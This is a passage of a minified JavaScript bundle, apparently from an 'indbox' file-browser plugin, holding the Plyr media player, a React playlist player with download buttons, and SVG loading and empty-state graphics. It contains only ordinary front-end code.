Ga={insertElements(e,i){T.string(i)?Cp(e,this.media,{src:i}):T.array(i)&&i.forEach(n=>{Cp(e,this.media,n)})},change(e){yp(e,"sources.length")?(Kr.cancelRequests.call(this),this.destroy.call(this,()=>{this.options.quality=[],Dr(this.media),this.media=null,T.element(this.elements.container)&&this.elements.container.removeAttribute("class");const{sources:i,type:n}=e,[{provider:s=Jr.html5,src:d}]=i,c=s==="html5"?n:"div",p=s==="html5"?{}:{src:d};Object.assign(this,{provider:s,type:n,supported:ut.check(n,s,this.config.playsinline),media:Ne(c,p)}),this.elements.container.appendChild(this.media),T.boolean(e.autoplay)&&(this.config.autoplay=e.autoplay),this.isHTML5&&(this.config.crossorigin&&this.media.setAttribute("crossorigin",""),this.config.autoplay&&this.media.setAttribute("autoplay",""),T.empty(e.poster)||(this.poster=e.poster),this.config.loop.active&&this.media.setAttribute("loop",""),this.config.muted&&this.media.setAttribute("muted",""),this.config.playsinline&&this.media.setAttribute("playsinline","")),Je.addStyleHook.call(this),this.isHTML5&&Ga.insertElements.call(this,"source",i),this.config.title=e.title,Bp.setup.call(this),this.isHTML5&&Object.keys(e).includes("tracks")&&Ga.insertElements.call(this,"track",e.tracks),(this.isHTML5||this.isEmbed&&!this.supported.ui)&&Je.build.call(this),this.isHTML5&&this.media.load(),T.empty(e.previewThumbnails)||(Object.assign(this.config.previewThumbnails,e.previewThumbnails),this.previewThumbnails&&this.previewThumbnails.loaded&&(this.previewThumbnails.destroy(),this.previewThumbnails=null),this.config.previewThumbnails.enabled&&(this.previewThumbnails=new Ya(this))),this.fullscreen.update()},!0)):this.debug.warn("Invalid source format")}};let zp=class Xc{constructor(i,n){if(be(this,"play",()=>T.function(this.media.play)?(this.ads&&this.ads.enabled&&this.ads.managerPromise.then(()=>this.ads.play()).catch(()=>Lr(this.media.play())),this.media.play()):null),be(this,"pause",()=>this.playing&&T.function(this.media.pause)?this.media.pause():null),be(this,"togglePlay",h=>(T.boolean(h)?h:!this.playing)?this.play():this.pause()),be(this,"stop",()=>{this.isHTML5?(this.pause(),this.restart()):T.function(this.media.stop)&&this.media.stop()}),be(this,"restart",()=>{this.currentTime=0}),be(this,"rewind",h=>{this.currentTime-=T.number(h)?h:this.config.seekTime}),be(this,"forward",h=>{this.currentTime+=T.number(h)?h:this.config.seekTime}),be(this,"increaseVolume",h=>{const w=this.media.muted?0:this.volume;this.volume=w+(T.number(h)?h:0)}),be(this,"decreaseVolume",h=>{this.increaseVolume(-h)}),be(this,"airplay",()=>{ut.airplay&&this.media.webkitShowPlaybackTargetPicker()}),be(this,"toggleControls",h=>{if(this.supported.ui&&!this.isAudio){const w=bs(this.elements.container,this.config.classNames.hideControls),v=h===void 0?void 0:!h,S=Qe(this.elements.container,this.config.classNames.hideControls,v);if(S&&T.array(this.config.controls)&&this.config.controls.includes("settings")&&!T.empty(this.config.settings)&&ge.toggleMenu.call(this,!1),S!==w){const y=S?"controlshidden":"controlsshown";Ie.call(this,this.media,y)}return!S}return!1}),be(this,"on",(h,w)=>{Ue.call(this,this.elements.container,h,w)}),be(this,"once",(h,w)=>{za.call(this,this.elements.container,h,w)}),be(this,"off",(h,w)=>{ws(this.elements.container,h,w)}),be(this,"destroy",(h,w=!1)=>{if(!this.ready)return;const v=()=>{document.body.style.overflow="",this.embed=null,w?(Object.keys(this.elements).length&&(Dr(this.elements.buttons.play),Dr(this.elements.captions),Dr(this.elements.controls),Dr(this.elements.wrapper),this.elements.buttons.play=null,this.elements.captions=null,this.elements.controls=null,this.elements.wrapper=null),T.function(h)&&h()):(v4.call(this),Kr.cancelRequests.call(this),gs(this.elements.original,this.elements.container),Ie.call(this,this.elements.original,"destroyed",!0),T.function(h)&&h.call(this.elements.original),this.ready=!1,setTimeout(()=>{this.elements=null,this.media=null},200))};this.stop(),clearTimeout(this.timers.loading),clearTimeout(this.timers.controls),clearTimeout(this.timers.resized),this.isHTML5?(Je.toggleNativeControls.call(this,!0),v()):this.isYouTube?(clearInterval(this.timers.buffering),clearInterval(this.timers.playing),this.embed!==null&&T.function(this.embed.destroy)&&this.embed.destroy(),v()):this.isVimeo&&(this.embed!==null&&this.embed.unload().then(v),setTimeout(v,200))}),be(this,"supports",h=>ut.mime.call(this,h)),this.timers={},this.ready=!1,this.loading=!1,this.failed=!1,this.touch=ut.touch,this.media=i,T.string(this.media)&&(this.media=document.querySelectorAll(this.media)),(window.jQuery&&this.media instanceof jQuery||T.nodeList(this.media)||T.array(this.media))&&(this.media=this.media[0]),this.config=ct({},Ip,Xc.defaults,n||{},(()=>{try{return JSON.parse(this.media.getAttribute("data-plyr-config"))}catch{return{}}})()),this.elements={container:null,fullscreen:null,captions:null,buttons:{},display:{},progress:{},inputs:{},settings:{popup:null,menu:null,panels:{},buttons:{}}},this.captions={active:null,currentTrack:-1,meta:new WeakMap},this.fullscreen={active:!1},this.options={speed:[],quality:[]},this.debug=new P4(this.config.debug),this.debug.log("Config",this.config),this.debug.log("Support",ut),T.nullOrUndefined(this.media)||!T.element(this.media))return void this.debug.error("Setup failed: no suitable element passed");if(this.media.plyr)return void this.debug.warn("Target already setup");if(!this.config.enabled)return void this.debug.error("Setup failed: disabled by config");if(!ut.check().api)return void this.debug.error("Setup failed: no support");const s=this.media.cloneNode(!0);s.autoplay=!1,this.elements.original=s;const d=this.media.tagName.toLowerCase();let c=null,p=null;switch(d){case"div":if(c=this.media.querySelector("iframe"),T.element(c)){if(p=Np(c.getAttribute("src")),this.provider=T4(p.toString()),this.elements.container=this.media,this.media=c,this.elements.container.className="",p.search.length){const h=["1","true"];h.includes(p.searchParams.get("autoplay"))&&(this.config.autoplay=!0),h.includes(p.searchParams.get("loop"))&&(this.config.loop.active=!0),this.isYouTube?(this.config.playsinline=h.includes(p.searchParams.get("playsinline")),this.config.youtube.hl=p.searchParams.get("hl")):this.config.playsinline=!0}}else this.provider=this.media.getAttribute(this.config.attributes.embed.provider),this.media.removeAttribute(this.config.attributes.embed.provider);if(T.empty(this.provider)||!Object.values(Jr).includes(this.provider))return void this.debug.error("Setup failed: Invalid provider");this.type=Za.video;break;case"video":case"audio":this.type=d,this.provider=Jr.html5,this.media.hasAttribute("crossorigin")&&(this.config.crossorigin=!0),this.media.hasAttribute("autoplay")&&(this.config.autoplay=!0),(this.media.hasAttribute("playsinline")||this.media.hasAttribute("webkit-playsinline"))&&(this.config.playsinline=!0),this.media.hasAttribute("muted")&&(this.config.muted=!0),this.media.hasAttribute("loop")&&(this.config.loop.active=!0);break;default:return void this.debug.error("Setup failed: unsupported type")}this.supported=ut.check(this.type,this.provider),this.supported.api?(this.eventListeners=[],this.listeners=new F4(this),this.storage=new Vn(this),this.media.plyr=this,T.element(this.elements.container)||(this.elements.container=Ne("div"),Ap(this.media,this.elements.container)),Je.migrateStyles.call(this),Je.addStyleHook.call(this),Bp.setup.call(this),this.config.debug&&Ue.call(this,this.elements.container,this.config.events.join(" "),h=>{this.debug.log(`event: ${h.type}`)}),this.fullscreen=new fr(this),(this.isHTML5||this.isEmbed&&!this.supported.ui)&&Je.build.call(this),this.listeners.container(),this.listeners.global(),this.config.ads.enabled&&(this.ads=new z4(this)),this.isHTML5&&this.config.autoplay&&this.once("canplay",()=>Lr(this.play())),this.lastSeekTime=0,this.config.previewThumbnails.enabled&&(this.previewThumbnails=new Ya(this))):this.debug.error("Setup failed: no support")}get isHTML5(){return this.provider===Jr.html5}get isEmbed(){return this.isYouTube||this.isVimeo}get isYouTube(){return this.provider===Jr.youtube}get isVimeo(){return this.provider===Jr.vimeo}get isVideo(){return this.type===Za.video}get isAudio(){return this.type===Za.audio}get playing(){return!!(this.ready&&!this.paused&&!this.ended)}get paused(){return!!this.media.paused}get stopped(){return!!(this.paused&&this.currentTime===0)}get ended(){return!!this.media.ended}set currentTime(i){if(!this.duration)return;const n=T.number(i)&&i>0;this.media.currentTime=n?Math.min(i,this.duration):0,this.debug.log(`Seeking to ${this.currentTime} seconds`)}get currentTime(){return Number(this.media.currentTime)}get buffered(){const{buffered:i}=this.media;return T.number(i)?i:i&&i.length&&this.duration>0?i.end(0)/this.duration:0}get seeking(){return!!this.media.seeking}get duration(){const i=parseFloat(this.config.duration),n=(this.media||{}).duration,s=T.number(n)&&n!==1/0?n:0;return i||s}set volume(i){let n=i;T.string(n)&&(n=Number(n)),T.number(n)||(n=this.storage.get("volume")),T.number(n)||({volume:n}=this.config),n>1&&(n=1),n<0&&(n=0),this.config.volume=n,this.media.volume=n,!T.empty(i)&&this.muted&&n>0&&(this.muted=!1)}get volume(){return Number(this.media.volume)}set muted(i){let n=i;T.boolean(n)||(n=this.storage.get("muted")),T.boolean(n)||(n=this.config.muted),this.config.muted=n,this.media.muted=n}get muted(){return!!this.media.muted}get hasAudio(){return!this.isHTML5||!!this.isAudio||!!this.media.mozHasAudio||!!this.media.webkitAudioDecodedByteCount||!!(this.media.audioTracks&&this.media.audioTracks.length)}set speed(i){let n=null;T.number(i)&&(n=i),T.number(n)||(n=this.storage.get("speed")),T.number(n)||(n=this.config.speed.selected);const{minimumSpeed:s,maximumSpeed:d}=this;n=Dp(n,s,d),this.config.speed.selected=n,setTimeout(()=>{this.media&&(this.media.playbackRate=n)},0)}get speed(){return Number(this.media.playbackRate)}get minimumSpeed(){return this.isYouTube?Math.min(...this.options.speed):this.isVimeo?.5:.0625}get maximumSpeed(){return this.isYouTube?Math.max(...this.options.speed):this.isVimeo?2:16}set quality(i){const n=this.config.quality,s=this.options.quality;if(!s.length)return;let d=[!T.empty(i)&&Number(i),this.storage.get("quality"),n.selected,n.default].find(T.number),c=!0;if(!s.includes(d)){const p=Sp(s,d);this.debug.warn(`Unsupported quality option: ${d}, using ${p} instead`),d=p,c=!1}n.selected=d,this.media.quality=d,c&&this.storage.set({quality:d})}get quality(){return this.media.quality}set loop(i){const n=T.boolean(i)?i:this.config.loop.active;this.config.loop.active=n,this.media.loop=n}get loop(){return!!this.media.loop}set source(i){Ga.change.call(this,i)}get source(){return this.media.currentSrc}get download(){const{download:i}=this.config.urls;return T.url(i)?i:this.source}set download(i){T.url(i)&&(this.config.urls.download=i,ge.setDownloadUrl.call(this))}set poster(i){this.isVideo?Je.setPoster.call(this,i,!1).catch(()=>{}):this.debug.warn("Poster can only be set for video")}get poster(){return this.isVideo?this.media.getAttribute("poster")||this.media.getAttribute("data-poster"):null}get ratio(){if(!this.isVideo)return null;const i=xs(Ua.call(this));return T.array(i)?i.join(":"):i}set ratio(i){this.isVideo?T.string(i)&&Ep(i)?(this.config.ratio=xs(i),nn.call(this)):this.debug.error(`Invalid aspect ratio specified (${i})`):this.debug.warn("Aspect ratio can only be set for video")}set autoplay(i){this.config.autoplay=T.boolean(i)?i:this.config.autoplay}get autoplay(){return!!this.config.autoplay}toggleCaptions(i){Ze.toggle.call(this,i,!1)}set currentTrack(i){Ze.set.call(this,i,!1),Ze.setup.call(this)}get currentTrack(){const{toggled:i,currentTrack:n}=this.captions;return i?n:-1}set language(i){Ze.setLanguage.call(this,i,!1)}get language(){return(Ze.getCurrentTrack.call(this)||{}).language}set pip(i){if(!ut.pip)return;const n=T.boolean(i)?i:!this.pip;T.function(this.media.webkitSetPresentationMode)&&this.media.webkitSetPresentationMode(n?Wa.active:Wa.inactive),T.function(this.media.requestPictureInPicture)&&(!this.pip&&n?this.media.requestPictureInPicture():this.pip&&!n&&document.exitPictureInPicture())}get pip(){return ut.pip?T.empty(this.media.webkitPresentationMode)?this.media===document.pictureInPictureElement:this.media.webkitPresentationMode===Wa.active:null}setPreviewThumbnails(i){this.previewThumbnails&&this.previewThumbnails.loaded&&(this.previewThumbnails.destroy(),this.previewThumbnails=null),Object.assign(this.config.previewThumbnails,i),this.config.previewThumbnails.enabled&&(this.previewThumbnails=new Ya(this))}static supported(i,n){return ut.check(i,n)}static loadSprite(i,n){return Pp(i,n)}static setup(i,n={}){let s=null;return T.string(i)?s=Array.from(document.querySelectorAll(i)):T.nodeList(i)?s=Array.from(i):T.array(i)&&(s=i.filter(T.element)),T.empty(s)?null:s.map(d=>new Xc(d,n))}};zp.defaults=g4(Ip);function U4(e,i,n=[]){const[s,d]=z.useState(null),c=z.useRef(null),{instantiate:p,destroy:h,getAPI:w,params:v}=i;z.useEffect(()=>{const y=p(c.current,v);return d(y),()=>{h&&h(y,v)}},n);const S=z.useMemo(()=>w(s,v),[s]);return z.useImperativeHandle(e,S,[S]),c}const $4={},W4=(e,i)=>{const n=new zp(".plyr-react",i.options||{});return i.source&&(n.source=i.source),n},Z4=e=>{e&&e.destroy()},V4=()=>{},Q4=e=>e?()=>({plyr:e}):()=>new Proxy({plyr:{source:null}},{get:(i,n)=>n==="plyr"?i[n]:V4});function q4(e,i,n=null){return U4(e,{instantiate:W4,getAPI:Q4,destroy:Z4,params:i},n||[i.options,i.source])}const Cs=z.forwardRef((e,i)=>{const{source:n,options:s=null,...d}=e,c=q4(i,{source:n,options:s});return l.jsx("video",{ref:c,className:"plyr-react plyr",...d})});($4&&"production")!=="production"&&(Cs.displayName="Plyr",Cs.defaultProps={options:{controls:["rewind","play","fast-forward","progress","current-time","duration","mute","volume","settings","fullscreen"],i18n:{restart:"Restart",rewind:"Rewind {seektime}s",play:"Play",pause:"Pause",fastForward:"Forward {seektime}s",seek:"Seek",seekLabel:"{currentTime} of {duration}",played:"Played",buffered:"Buffered",currentTime:"Current time",duration:"Duration",volume:"Volume",mute:"Mute",unmute:"Unmute",enableCaptions:"Enable captions",disableCaptions:"Disable captions",download:"Download",enterFullscreen:"Enter fullscreen",exitFullscreen:"Exit fullscreen",frameTitle:"Player for {title}",captions:"Captions",settings:"Settings",menuBack:"Go back to previous menu",speed:"Speed",normal:"Normal",quality:"Quality",loop:"Loop"}},source:{type:"video",sources:[{src:"https://cdn.plyr.io/static/blank.mp4",type:"video/mp4",size:720},{src:"https://cdn.plyr.io/static/blank.mp4",type:"video/mp4",size:1080}]}},Cs.propTypes={options:oe.object,source:oe.any});const Hp=({source:e})=>l.jsx(Cs,{source:e});Hp.propTypes={source:oe.object.isRequired};const Y4=e=>{const i=["Bytes","KB","MB","GB","TB"];let n=e,s=0;for(;n>=1024&&s<i.length-1;)n/=1024,s+=1;return`${n.toFixed(2)} ${i[s]}`},Up=({data:e})=>{var A,k,E,$;const{folders:i,showHidePlayList:n,openedPlaylist:s,showThumbnailInPlaylist:d,showNumberPrefixInPlaylist:c,playlistPosition:p,showNextPrevious:h,mediaPlayerBackgroundColor:w,mediaPlayerTextColor:v,showDownloadButtonInPlaylist:S,playerWidth:y}=e||{},[M,B]=z.useState([]),[P,L]=z.useState(null);z.useEffect(()=>{const j=async U=>{var K,R;try{if(!(U!=null&&U.length)||U[0].extension)return U;const N=await Promise.all(U.map(async Y=>({...await He("indbox_get_file",{id:Y.file_id}),indbox_poster:Y.indbox_poster?Y.indbox_poster:null})));if(N.length>0&&((R=(K=N[0])==null?void 0:K.entry)!=null&&R.is_dir)){const g=(await Promise.all(N.map(async _=>(await He("indbox_get_entries",{id:_.file_id,name:_.name})).data.children))).flat().filter(_=>Nr((_==null?void 0:_.extension)||""));return await Promise.all(g.map(async _=>{const{doc:m}=await ir(_);return m}))}else return N}catch(N){return console.error(N),[]}};(async()=>{try{const U=await j(i);B(U),U.length>0&&L(U[0])}catch(U){console.error(U)}})()},[i]);const H=j=>{L(j)},J=p==="Left"?"row-reverse":p==="Right"?"row":"column",D=j=>{if(M.length>0)if(j==="next"){const C=M.findIndex(U=>U===P);C<M.length-1&&L(M[C+1])}else{const C=M.findIndex(U=>U===P);C>0&&L(M[C-1])}},Q=xe.mixin({toast:!0,position:"top-end",showConfirmButton:!1,timerProgressBar:!0,didOpen:j=>{j.onmouseenter=xe.stopTimer,j.onmouseleave=xe.resumeTimer}}),I=async(j,C)=>{j.preventDefault(),j.stopPropagation();try{const U={link:Wl(P)};Q.fire({icon:"success",title:"Download Started! 👌",timer:2e3});const K=document.createElement("a");K.href=U.link,K.download=C.name,document.body.appendChild(K),K.click(),document.body.removeChild(K)}catch(U){Q.fire({icon:"error",title:"Invalid response from server",timer:2e3}),console.error(U)}};return l.jsxs("div",{className:`indbox-preview-video-container  playlist-position-${p.toLowerCase()}`,style:{"--indbox-playlist-position":J,"--indbox-media-player-background-color":w,"--indbox-media-player-text-color":v,"--indbox-media-player-width":`${y}%`},children:[l.jsxs("div",{className:"indbox-preview-video-player",style:{"--thumbnailUrl":` url(${P!=null&&P.indbox_poster?Qr(P==null?void 0:P.indbox_poster):`${indbox.assetPath}/images/default-audio-wave-playing.gif`})`,"--pausedThumbnail":` url(${P!=null&&P.indbox_poster?Qr(P==null?void 0:P.indbox_poster):`${indbox.assetPath}/images/default-audio-wave-paused.png`})`},children:[P?l.jsx(Hp,{source:{type:Nr(P==null?void 0:P.extension)?"video":"audio",sources:[{src:Qr(P),type:Nr(P==null?void 0:P.extension)?`video/${P==null?void 0:P.extension}`:`audio/${P==null?void 0:P.extension}`}],poster:P!=null&&P.indbox_poster?Qr(P==null?void 0:P.indbox_poster):P.thumbnail}}):l.jsx(Ke,{height:"550px",width:"100%"}),Ae(h)&&M.length>1&&l.jsxs("div",{className:"indbox-preview-next-prev-btn-wrapper",children:[l.jsx(mt,{onClick:()=>D("prev"),text:"Prev",type:`${(P==null?void 0:P.id)===((A=M[0])==null?void 0:A.id)||!P?"disabled":"primary"}`,isDisabled:(P==null?void 0:P.id)===((k=M[0])==null?void 0:k.id)||!P}),l.jsx(mt,{onClick:()=>D("next"),text:"Next",type:`${(P==null?void 0:P.id)===((E=M[(M==null?void 0:M.length)-1])==null?void 0:E.id)||!P?"disabled":"primary"}`,isDisabled:(P==null?void 0:P.id)===(($=M[(M==null?void 0:M.length)-1])==null?void 0:$.id)||!P})]})]}),Ae(n)&&Ae(s)&&l.jsx("div",{className:"indbox-preview-playlist-wrapper",children:l.jsx("div",{className:"indbox-preview-playlist",style:p==="Bottom"?{width:"100%",marginTop:"20px"}:{},children:M.length>0?l.jsx(l.Fragment,{children:M.map((j,C)=>l.jsxs("div",{onClick:()=>H(j),className:`${j.id===P.id?"active":""} video-item`,children:[Ae(c)&&l.jsxs("span",{className:"item-index",children:[C<9?"0":"",C+1,"."]}),Ae(d)&&l.jsx("img",{src:j!=null&&j.indbox_poster?Zl(j==null?void 0:j.indbox_poster):j.thumbnail,alt:j.name}),l.jsx("span",{className:"item-name",children:j.name}),l.jsx("span",{className:"item-size",children:Y4(j.size)}),Ae(S)&&l.jsx(mt,{type:"icon",icon:l.jsx(l.Fragment,{children:l.jsx("svg",{width:"20px",height:"20px",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:l.jsx("path",{d:"M17 17H17.01M17.4 14H18C18.9319 14 19.3978 14 19.7654 14.1522C20.2554 14.3552 20.6448 14.7446 20.8478 15.2346C21 15.6022 21 16.0681 21 17C21 17.9319 21 18.3978 20.8478 18.7654C20.6448 19.2554 20.2554 19.6448 19.7654 19.8478C19.3978 20 18.9319 20 18 20H6C5.06812 20 4.60218 20 4.23463 19.8478C3.74458 19.6448 3.35523 19.2554 3.15224 18.7654C3 18.3978 3 17.9319 3 17C3 16.0681 3 15.6022 3.15224 15.2346C3.35523 14.7446 3.74458 14.3552 4.23463 14.1522C4.60218 14 5.06812 14 6 14H6.6M12 15V4M12 15L9 12M12 15L15 12",stroke:"#000000",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"})})}),onClick:U=>I(U,j)})]},j.id))}):l.jsx(l.Fragment,{children:[...Array(15)].map((j,C)=>l.jsx("div",{className:"video-item",children:l.jsx(Ke,{height:"15px",width:"100%"})},C))})})})]})};Up.propTypes={data:oe.object};const G4=()=>l.jsxs("svg",{width:"120",height:"120",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid",children:[l.jsxs("circle",{cx:"75",cy:"50",fill:"#ffd7c0",r:"3",children:[l.jsx("animate",{attributeName:"r",values:"3;3;5;3;3",dur:"1s",repeatCount:"indefinite",begin:"-0.9166666666666666s"}),l.jsx("animate",{attributeName:"fill",values:"#ffd7c0;#ffd7c0;#ff1574;#ffd7c0;#ffd7c0",repeatCount:"indefinite",dur:"1s",begin:"-0.9166666666666666s"})]}),l.jsxs("circle",{cx:"71.651",cy:"62.5",fill:"#ffd7c0",r:"3.533",children:[l.jsx("animate",{attributeName:"r",values:"3;3;5;3;3",dur:"1s",repeatCount:"indefinite",begin:"-0.8333333333333334s"}),l.jsx("animate",{attributeName:"fill",values:"#ffd7c0;#ffd7c0;#ff1574;#ffd7c0;#ffd7c0",repeatCount:"indefinite",dur:"1s",begin:"-0.8333333333333334s"})]}),l.jsxs("circle",{cx:"62.5",cy:"71.651",fill:"#ffd7c0",r:"4.2",children:[l.jsx("animate",{attributeName:"r",values:"3;3;5;3;3",dur:"1s",repeatCount:"indefinite",begin:"-0.75s"}),l.jsx("animate",{attributeName:"fill",values:"#ffd7c0;#ffd7c0;#ff1574;#ffd7c0;#ffd7c0",repeatCount:"indefinite",dur:"1s",begin:"-0.75s"})]}),l.jsxs("circle",{cx:"50",cy:"75",fill:"#ffd7c0",r:"4.866",children:[l.jsx("animate",{attributeName:"r",values:"3;3;5;3;3",dur:"1s",repeatCount:"indefinite",begin:"-0.6666666666666666s"}),l.jsx("animate",{attributeName:"fill",values:"#ffd7c0;#ffd7c0;#ff1574;#ffd7c0;#ffd7c0",repeatCount:"indefinite",dur:"1s",begin:"-0.6666666666666666s"})]}),l.jsxs("circle",{cx:"37.5",cy:"71.651",fill:"#ffd7c0",r:"4.467",children:[l.jsx("animate",{attributeName:"r",values:"3;3;5;3;3",dur:"1s",repeatCount:"indefinite",begin:"-0.5833333333333334s"}),l.jsx("animate",{attributeName:"fill",values:"#ffd7c0;#ffd7c0;#ff1574;#ffd7c0;#ffd7c0",repeatCount:"indefinite",dur:"1s",begin:"-0.5833333333333334s"})]}),l.jsxs("circle",{cx:"28.349",cy:"62.5",fill:"#ffd7c0",r:"3.8",children:[l.jsx("animate",{attributeName:"r",values:"3;3;5;3;3",dur:"1s",repeatCount:"indefinite",begin:"-0.5s"}),l.jsx("animate",{attributeName:"fill",values:"#ffd7c0;#ffd7c0;#ff1574;#ffd7c0;#ffd7c0",repeatCount:"indefinite",dur:"1s",begin:"-0.5s"})]}),l.jsxs("circle",{cx:"25",cy:"50",fill:"#ffd7c0",r:"3.134",children:[l.jsx("animate",{attributeName:"r",values:"3;3;5;3;3",dur:"1s",repeatCount:"indefinite",begin:"-0.4166666666666667s"}),l.jsx("animate",{attributeName:"fill",values:"#ffd7c0;#ffd7c0;#ff1574;#ffd7c0;#ffd7c0",repeatCount:"indefinite",dur:"1s",begin:"-0.4166666666666667s"})]}),l.jsxs("circle",{cx:"28.349",cy:"37.5",fill:"#ffd7c0",r:"3",children:[l.jsx("animate",{attributeName:"r",values:"3;3;5;3;3",dur:"1s",repeatCount:"indefinite",begin:"-0.3333333333333333s"}),l.jsx("animate",{attributeName:"fill",values:"#ffd7c0;#ffd7c0;#ff1574;#ffd7c0;#ffd7c0",repeatCount:"indefinite",dur:"1s",begin:"-0.3333333333333333s"})]}),l.jsxs("circle",{cx:"37.5",cy:"28.349",fill:"#ffd7c0",r:"3",children:[l.jsx("animate",{attributeName:"r",values:"3;3;5;3;3",dur:"1s",repeatCount:"indefinite",begin:"-0.25s"}),l.jsx("animate",{attributeName:"fill",values:"#ffd7c0;#ffd7c0;#ff1574;#ffd7c0;#ffd7c0",repeatCount:"indefinite",dur:"1s",begin:"-0.25s"})]}),l.jsxs("circle",{cx:"50",cy:"25",fill:"#ffd7c0",r:"3",children:[l.jsx("animate",{attributeName:"r",values:"3;3;5;3;3",dur:"1s",repeatCount:"indefinite",begin:"-0.16666666666666666s"}),l.jsx("animate",{attributeName:"fill",values:"#ffd7c0;#ffd7c0;#ff1574;#ffd7c0;#ffd7c0",repeatCount:"indefinite",dur:"1s",begin:"-0.16666666666666666s"})]}),l.jsxs("circle",{cx:"62.5",cy:"28.349",fill:"#ffd7c0",r:"3",children:[l.jsx("animate",{attributeName:"r",values:"3;3;5;3;3",dur:"1s",repeatCount:"indefinite",begin:"-0.08333333333333333s"}),l.jsx("animate",{attributeName:"fill",values:"#ffd7c0;#ffd7c0;#ff1574;#ffd7c0;#ffd7c0",repeatCount:"indefinite",dur:"1s",begin:"-0.08333333333333333s"})]}),l.jsxs("circle",{cx:"71.651",cy:"37.5",fill:"#ffd7c0",r:"3",children:[l.jsx("animate",{attributeName:"r",values:"3;3;5;3;3",dur:"1s",repeatCount:"indefinite",begin:"0s"}),l.jsx("animate",{attributeName:"fill",values:"#ffd7c0;#ffd7c0;#ff1574;#ffd7c0;#ffd7c0",repeatCount:"indefinite",dur:"1s",begin:"0s"})]})]}),K4=()=>l.jsxs("div",{className:"indbox-no-file-found-container",children:[l.jsx("div",{className:"icon-box",children:l.jsxs("svg",{width:220,height:220,viewBox:"0 0 500 392",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[l.jsx("path",{d:"M109.965 169.121L124.145 160.933C122.662 155.359 120.444 150.087 117.608 145.218L101.818 149.45L89.9849 137.615L94.2023 121.872C89.3206 119.045 84.04 116.835 78.4545 115.368L70.3159 129.467H53.5819L45.4839 115.439C39.8952 116.933 34.6114 119.163 29.734 122.016L33.9129 137.615L22.0788 149.45L6.5385 145.285C3.69763 150.178 1.47606 155.474 0 161.077L13.9305 169.121V185.858L0.00427811 193.9C1.4814 199.502 3.70404 204.798 6.54813 209.691L22.0777 205.529L33.9108 217.363L29.7372 232.946C34.6167 235.8 39.9027 238.032 45.4925 239.524L53.5808 225.513H70.3159L78.4449 239.595C84.0325 238.127 89.3153 235.917 94.198 233.091L89.9849 217.365L101.818 205.53L117.599 209.759C120.437 204.889 122.656 199.617 124.141 194.043L109.965 185.857V169.121ZM62.0735 212.201C42.9008 212.201 27.3594 196.656 27.3594 177.482C27.3594 158.308 42.9019 142.764 62.0735 142.764C81.2462 142.764 96.7876 158.308 96.7876 177.482C96.7876 196.656 81.2451 212.201 62.0735 212.201Z",fill:"#F4F8FF"}),l.jsx("path",{d:"M277.402 392C400.34 392 500 379.331 500 363.703C500 348.075 400.34 335.406 277.402 335.406C154.465 335.406 54.8047 348.075 54.8047 363.703C54.8047 379.331 154.465 392 277.402 392Z",fill:"#F4F8FF"}),l.jsx("path",{d:"M109.595 177.482V161.528C109.595 154.202 116.607 148.264 125.257 148.264H287.548L298.873 128.442C300.275 125.987 303.213 124.428 306.433 124.428H344.521C349.159 124.428 352.919 127.612 352.919 131.539V337.937C352.739 339.9 351.926 345.95 346.998 351.082C340.169 358.194 330.976 357.772 329.599 357.686H109.595V177.482Z",fill:"white"}),l.jsx("path",{d:"M291.511 168.504L267.952 143.608L264.9 157.626L239.965 132.167L234.619 145.247L216.107 122.413L200.208 131.18L186.398 107.325L171.305 119.363L151.548 97.2057C166.737 63.9024 184.9 38.9015 199.134 22.0273C248.378 42.1588 297.624 62.2903 346.869 82.4229C332.524 107.145 317.633 136.152 303.867 169.326L291.511 168.504Z",fill:"#F4F8FF"}),l.jsx("path",{d:"M187.552 112.468L201.362 136.322L217.261 127.556L235.773 150.389L241.119 137.31L266.053 162.768L269.105 148.75L292.664 173.647L305.019 174.467C304.835 174.911 304.649 175.348 304.465 175.794C289.773 211.396 279.362 244.589 271.88 273.863L124.146 213.468C126.017 188.669 131.588 152.455 148.472 112.022C149.85 108.721 151.263 105.5 152.701 102.347L172.459 124.505L187.552 112.468Z",fill:"#F4F8FF"}),l.jsx("path",{d:"M303.865 169.323L291.51 168.504L267.951 143.606L264.9 157.624L239.965 132.166L234.618 145.245L216.106 122.412",stroke:"#C3DAFF",strokeWidth:"0.274",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M305.02 174.467L292.665 173.647L269.105 148.75L266.054 162.768L241.119 137.309L235.773 150.389L217.262 127.556",stroke:"#C3DAFF",strokeWidth:"0.274",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M51.2834 50.1969C47.3911 51.0163 44.9011 54.8364 45.7204 58.7292C54.7607 84.9454 63.5015 114.892 70.6508 148.241C78.2749 183.802 82.6721 216.622 85.0926 245.721C85.1921 246.191 85.7643 248.678 88.2052 250.27C89.7486 251.277 91.6771 251.695 93.6227 251.285L229.788 222.607C233.68 221.788 236.17 217.968 235.351 214.075C233.626 187.044 229.651 155.649 221.527 121.313C215.978 97.8625 209.352 76.6645 202.465 57.8862C186.719 48.0264 170.972 38.1655 155.227 28.3057L51.2834 50.1969Z",fill:"#F4F8FF"}),l.jsx("path",{d:"M167.804 65.1861L202.466 57.8862L155.228 28.3057L162.227 61.549C162.762 64.0929 165.259 65.7221 167.804 65.1861Z",fill:"#85B3FF"}),l.jsx("path",{d:"M155.227 28.3057L162.226 61.549C162.762 64.0939 165.259 65.7231 167.804 65.1872L202.466 57.8873",stroke:"#C3DAFF",strokeWidth:"0.274",strokeMiterlimit:10,strokeLinecap:"round",strokeLinejoin:"round"}),l.jsx("path",{d:"M141.176 158.198C140.173 153.434 139.729 149.521 139.843 146.462C139.958 143.402 140.809 140.44 142.399 137.575C143.303 135.867 144.413 134.327 145.726 132.953C147.038 131.582 148.217 130.173 149.263 128.73C150.307 127.289 151.12 125.745 151.704 124.104C152.286 122.463 152.332 120.474 151.838 118.131C151.005 114.176 149.333 111.639 146.821 110.523C144.31 109.407 141.559 109.164 138.574 109.793C134.293 110.695 131.598 112.508 130.485 115.229C129.371 117.951 129.038 121.374 129.485 125.496L113.864 128.786C113.03 124.831 112.919 121.101 113.531 117.599C114.142 114.098 115.401 110.966 117.307 108.202C119.212 105.441 121.712 103.101 124.809 101.183C127.902 99.2658 131.469 97.8827 135.507 